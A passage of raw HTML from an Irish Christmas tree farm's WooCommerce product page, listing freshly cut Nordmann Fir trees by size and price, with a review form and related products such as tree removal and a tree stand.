600px&quot;,&quot;full_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:680,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:425},&quot;image_id&quot;:663,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;90,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;2.4-2.7m&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:669,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;10ft \u2014 \u20ac115&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115,&quot;display_regular_price&quot;:115,&quot;image&quot;:{&quot;title&quot;:&quot;8ft-tree&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;alt&quot;:&quot;freshly cut real Christmas trees&quot;,&quot;src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg 600w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x213.jpg 300w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-768x544.jpg 768w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg 960w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:680,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:425},&quot;image_id&quot;:663,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;115,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;3m&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10660,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;11ft \u2014 \u20ac130&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:130,&quot;display_regular_price&quot;:130,&quot;image&quot;:{&quot;title&quot;:&quot;8ft-tree&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;alt&quot;:&quot;freshly cut real Christmas trees&quot;,&quot;src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg 600w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x213.jpg 300w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-768x544.jpg 768w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg 960w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:680,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:425},&quot;image_id&quot;:663,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;130,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;3.3m&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:670,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;12-16ft \u2014 Call 0857836400 For Price&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;8ft-tree&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;alt&quot;:&quot;freshly cut real Christmas trees&quot;,&quot;src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg 600w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x213.jpg 300w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-768x544.jpg 768w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg 960w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:680,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:425},&quot;image_id&quot;:663,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;strong&gt;Call for Price&lt;\/strong&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;3.6-4.9m&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:671,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	<div data-product_id="666" data-threshold_min="30" data-threshold_max="100" data-total="7">
			<div class="variations" cellspacing="0">
							<div class="singel_variation_list">
					<h5>Size</h5>
					<div class="value">
						<select style="display:none" id="size" class=" woo-variation-raw-select" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="5-6ft — €60" >5-6ft — €60</option><option value="6-7ft — €70" >6-7ft — €70</option><option value="7-8ft — €80" >7-8ft — €80</option><option value="8-9ft — €90" >8-9ft — €90</option><option value="10ft — €115" >10ft — €115</option><option value="11ft — €130" >11ft — €130</option><option value="12-16ft — Call 0857836400 For Price" >12-16ft — Call 0857836400 For Price</option></select><ul role="radiogroup" aria-label="Size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_size" data-attribute_values="[&quot;5-6ft \u2014 \u20ac60&quot;,&quot;6-7ft \u2014 \u20ac70&quot;,&quot;7-8ft \u2014 \u20ac80&quot;,&quot;8-9ft \u2014 \u20ac90&quot;,&quot;10ft \u2014 \u20ac115&quot;,&quot;11ft \u2014 \u20ac130&quot;,&quot;12-16ft \u2014 Call 0857836400 For Price&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="5-6ft — €60" class="variable-item button-variable-item button-variable-item-5-6ft-e60 " title="5-6ft — €60" data-title="5-6ft — €60" data-value="5-6ft — €60" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">5-6ft — €60</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="6-7ft — €70" class="variable-item button-variable-item button-variable-item-6-7ft-e70 " title="6-7ft — €70" data-title="6-7ft — €70" data-value="6-7ft — €70" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">6-7ft — €70</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="7-8ft — €80" class="variable-item button-variable-item button-variable-item-7-8ft-e80 " title="7-8ft — €80" data-title="7-8ft — €80" data-value="7-8ft — €80" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">7-8ft — €80</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="8-9ft — €90" class="variable-item button-variable-item button-variable-item-8-9ft-e90 " title="8-9ft — €90" data-title="8-9ft — €90" data-value="8-9ft — €90" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">8-9ft — €90</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="10ft — €115" class="variable-item button-variable-item button-variable-item-10ft-e115 " title="10ft — €115" data-title="10ft — €115" data-value="10ft — €115" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">10ft — €115</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="11ft — €130" class="variable-item button-variable-item button-variable-item-11ft-e130 " title="11ft — €130" data-title="11ft — €130" data-value="11ft — €130" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">11ft — €130</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="12-16ft — Call 0857836400 For Price" class="variable-item button-variable-item button-variable-item-12-16ft-call-0857836400-for-price " title="12-16ft — Call 0857836400 For Price" data-title="12-16ft — Call 0857836400 For Price" data-value="12-16ft — Call 0857836400 For Price" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">12-16ft — Call 0857836400 For Price</span></div></li></ul><a class="reset_variations" href="#">Clear</a>					</div>
				</div>
					</div>

		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c9cae89519">Freshly Cut Christmas Trees 5-16ft quantity</label>
	<input
		type="number"
				id="quantity_696c9cae89519"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
	<button type="submit" class="single_add_to_cart_button button alt add-to-cart">Add to cart</button>
	<input type="hidden" name="add-to-cart" value="666" />
	<input type="hidden" name="product_id" value="666" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>		</div>

			
	</div></form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div>
			        <div class="product-action-button fix">
	        	<ul>
	        		<li><a href="/cdn-cgi/l/email-protection#[base64]" title="Send to friend"><i class="ion-ios-email-outline"></i>Email to a friend</a></li>
	                <li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-666">
		    <div class="yith-wcwl-add-button show" style="display:block">
	        
<a href="/product/christmas-tree/?add_to_wishlist=666" rel="nofollow" data-product-id="666" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist" >
	<i class="ion-ios-heart-outline"></i>Wishlist</a>
<img src="https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading"/>	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <a href="https://caulstownchristmastreefarm.ie/wishlist/" rel="nofollow" title="View Wishlist"><i class="ion-ios-heart"></i>Wishlist</a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <a href="https://caulstownchristmastreefarm.ie/wishlist/" rel="nofollow" title="View Wishlist"><i class="ion-ios-heart"></i>Wishlist</a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>
</li>
	                <li><a href="javascript:window.print()"><i class="ion-ios-printer-outline"></i>Print</a></li>
	        	</ul>
	        </div>
            		<div class="product-share fix">
			<h6>Share :</h6>
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://caulstownchristmastreefarm.ie/product/christmas-tree/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/home?status=Freshly Cut Christmas Trees 5-16ft&nbsp;https://caulstownchristmastreefarm.ie/product/christmas-tree/" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://caulstownchristmastreefarm.ie/product/christmas-tree/" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a>
			<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://caulstownchristmastreefarm.ie/product/christmas-tree/&amp;title=Freshly Cut Christmas Trees 5-16ft" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a>
			<a href="https://pinterest.com/pin/create/button/?url=https://caulstownchristmastreefarm.ie/product/christmas-tree/&amp;media=https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree.jpg&amp;description=Freshly Cut Christmas Trees 5-16ft" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a>
		</div>
			        
	    			</div><!-- .summary -->
		</div>

	</div>
		<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="row">
			<div class="col-12 mt-30">
				<ul class="tabs wc-tabs pro-info-tab-list nav" role="tablist">
											<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
							<a href="#tab-description">Description</a>
						</li>
											<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
							<a href="#tab-additional_information">Additional information</a>
						</li>
											<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
							<a href="#tab-reviews">Reviews (0)</a>
						</li>
									</ul>
			</div>
			<div class="col-12">
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						<p>All our Christmas Trees are non-shed Nordman Fir Irish-grown Christmas Trees</p>
<p>Our Christmas Trees are responsibly sourced and freshly cut in our farm in Caulstown, Dunboyne.</p>
<section class="kc-elm kc-css-884300 kc_row">
<div class="kc-row-container kc-container">
<div class="kc-wrap-columns">
<div class="kc-elm kc-css-168752 kc_col-sm-12 kc_column kc_col-sm-12">
<div class="kc-col-container">
<div class="kc-elm kc-css-803499 kc_text_block">
<p>We are passionate about the environment and only use compostable netting to wrap our Christmas Trees, and we also offer a Tree Removal service in our area after Christmas.</p>
</div>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</section>
					</div>
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>5-6ft — €60, 6-7ft — €70, 7-8ft — €80, 8-9ft — €90, 10ft — €115, 11ft — €130, 12-16ft — Call 0857836400 For Price</p>
</td>
		</tr>
	</table>
					</div>
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
						<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Freshly Cut Christmas Trees 5-16ft&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/christmas-tree/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://caulstownchristmastreefarm.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='666' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="3"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
					</div>
							</div>
		</div>
	</div>
	

	<section class="related products">

					<h2>Related products</h2>
				<div class="row">
			
					
<div class="first  col-lg-4 col-12 mb-60 col-md-6 post-1173 product type-product status-publish has-post-thumbnail product_cat-trees-and-accessories  instock shipping-taxable purchasable product-type-simple">
	<div class="product">
		<div class="image">			<a href="https://caulstownchristmastreefarm.ie/product/christmas-tree-collection-service/">
				<img width="300" height="271" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/Screenshot-2023-11-07-at-10.47.06-300x271.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Christmas Tree Removal" decoding="async" loading="lazy" />
	        
	        			</a>
			
			<div class="wishlist">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1173">
		    <div class="yith-wcwl-add-button show" style="display:block">
	        
<a href="/product/christmas-tree/?add_to_wishlist=1173" rel="nofollow" data-product-id="1173" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" >
	<i class="ion-ios-heart-outline"></i>Wishlist</a>
<img src="https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading"/>	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <a href="https://caulstownchristmastreefarm.ie/wishlist/" rel="nofollow" title="View Wishlist"><i class="ion-ios-heart"></i>Wishlist</a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <a href="https://caulstownchristmastreefarm.ie/wishlist/" rel="nofollow" title="View Wishlist"><i class="ion-ios-heart"></i>Wishlist</a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>
</div>			
		</div><div class="content">			<div class="head fix">
                <!-- Title & Category -->
                <div class="title-category float-left">
                    <h5 class="title"><a href="https://caulstownchristmastreefarm.ie/product/christmas-tree-collection-service/">Christmas Tree Removal</a></h5>
                    <a href="https://caulstownchristmastreefarm.ie/product-category/trees-and-accessories/" rel="tag">Christmas Trees &amp; Accessories</a>                </div>
                <!-- Price -->
                <div class="price float-right">
                	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
                </div>
            </div>
            <div class="action-button fix">
                <a href="/product/christmas-tree/?add-to-cart=1173" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1173" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1173" data-product_sku="" aria-label="Add to cart: &ldquo;Christmas Tree Removal&rdquo;" rel="nofollow" data-success_message="&ldquo;Christmas Tree Removal&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1173" class="screen-reader-text">
			</span>
            </div>
		</div>	</div>
</div>
			
					
<div class="last  col-lg-4 col-12 mb-60 col-md-6 post-1168 product type-product status-publish has-post-thumbnail product_cat-trees-and-accessories product_shipping_class-potted-tree-delivery first instock shipping-taxable purchasable product-type-simple">
	<div class="product">
		<div class="image">			<a href="https://caulstownchristmastreefarm.ie/product/potted-christmas-tree-3ft-4ft/">
				<img width="300" height="300" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/Picture3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Potted Christmas Tree 3-4ft" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/Picture3-300x300.png 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/Picture3-150x150.png 150w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/Picture3-120x120.png 120w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/Picture3-80x80.png 80w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/Picture3-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	        
	        			</a>
			
			<div class="wishlist">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1168">
		    <div class="yith-wcwl-add-button show" style="display:block">
	        
<a href="/product/christmas-tree/?add_to_wishlist=1168" rel="nofollow" data-product-id="1168" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" >
	<i class="ion-ios-heart-outline"></i>Wishlist</a>
<img src="https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading"/>	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <a href="https://caulstownchristmastreefarm.ie/wishlist/" rel="nofollow" title="View Wishlist"><i class="ion-ios-heart"></i>Wishlist</a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <a href="https://caulstownchristmastreefarm.ie/wishlist/" rel="nofollow" title="View Wishlist"><i class="ion-ios-heart"></i>Wishlist</a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>
</div>			
		</div><div class="content">			<div class="head fix">
                <!-- Title & Category -->
                <div class="title-category float-left">
                    <h5 class="title"><a href="https://caulstownchristmastreefarm.ie/product/potted-christmas-tree-3ft-4ft/">Potted Christmas Tree 3-4ft</a></h5>
                    <a href="https://caulstownchristmastreefarm.ie/product-category/trees-and-accessories/" rel="tag">Christmas Trees &amp; Accessories</a>                </div>
                <!-- Price -->
                <div class="price float-right">
                	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40,00</bdi></span></span>
                </div>
            </div>
            <div class="action-button fix">
                <a href="/product/christmas-tree/?add-to-cart=1168" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1168" data-product_sku="" aria-label="Add to cart: &ldquo;Potted Christmas Tree 3-4ft&rdquo;" rel="nofollow" data-success_message="&ldquo;Potted Christmas Tree 3-4ft&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1168" class="screen-reader-text">
			</span>
            </div>
		</div>	</div>
</div>
			
					
<div class=" col-lg-4 col-12 mb-60 col-md-6 post-673 product type-product status-publish has-post-thumbnail product_cat-trees-and-accessories product_shipping_class-tree-stand last instock shipping-taxable purchasable product-type-simple">
	<div class="product">
		<div class="image">			<a href="https://caulstownchristmastreefarm.ie/product/christmas-tree-stand/">
